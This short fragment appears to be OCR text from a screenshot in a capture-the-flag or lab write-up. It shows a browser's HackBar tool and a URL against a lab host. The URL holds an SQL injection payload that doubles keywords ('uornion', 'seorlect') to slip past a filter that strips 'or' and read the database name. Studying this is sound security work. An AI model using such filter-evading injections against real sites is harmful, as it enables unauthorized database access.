 ERROR
1 pokemon
Sources Console Recorder Network Performance Memory Elements Application Lighthouse HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://121.43.141.153:60056/error.php?code="/*or*/uornion/*or*/seorlect/*or*/1,database()